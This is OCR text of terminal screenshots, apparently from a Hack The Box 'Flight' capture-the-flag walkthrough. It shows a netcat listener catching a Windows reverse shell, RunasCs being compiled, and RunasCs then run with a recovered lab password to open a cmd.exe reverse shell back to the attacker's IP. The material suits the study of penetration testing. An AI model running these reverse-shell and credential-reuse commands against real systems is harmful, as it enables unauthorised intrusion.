 Parrot Terminal
File Edit View Search Terminal Help
Selecting previously unselected package rlwrap.
(Reading database ... 600459 files and directories currently installed.)
Preparing to unpack .../rlwrap_0.46.1-1_amd64.deb ...
Unpacking rlwrap (0.46.1-1) ...
Setting up rlwrap (0.46.1-1) ...
update-alternatives: using /usr/bin/rlwrap to provide /usr/bin/readline-editor (
readline-editor) in auto mode
Processing triggers for man-db (2.11.2-2) ...
Scanning application launchers
Removing duplicate launchers or broken launchers
Launchers are updated
┌─[eu-dedivip-1]─[10.10.14.180]─[ch3ckm8@htb-qdl8gepepf]─[~]
└──╼ [★]$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.180] from (UNKNOWN) [10.129.228.120] 52798
whoami
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
flight\c.bum
C:\Windows\system32>
Restricted Mode
Parrot Terminal
File Edit View Search Terminal Help
PS C:\xampp\htdocs\flight.htb> PS C:\xampp\htdocs\flight.htb> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe -targe
t:exe -optimize -out:RunasCs.exe RunasCs.cs
Microsoft (R) Visual C# Compiler version 4.7.3190.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which
is no longer the latest version. For compilers that support newer versions of the C# programming language, see http://go.mi
crosoft.com/fwlink/?LinkID=533240
PS C:\xampp\htdocs\flight.htb> PS C:\xampp\htdocs\flight.htb> .\RunasCs.exe c.bum Tikkycoll_431012284 whoami
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a m
ore privileged token.
flight\c.bum
PS C:\xampp\htdocs\flight.htb> .\RunasCs.exe c.bum Tikkycoll_431012284 cmd.exe -r 10.10.14.180:4444
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a m
ore privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-77ac4$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1868 created in background.
PS C:\xampp\htdocs\flight.htb>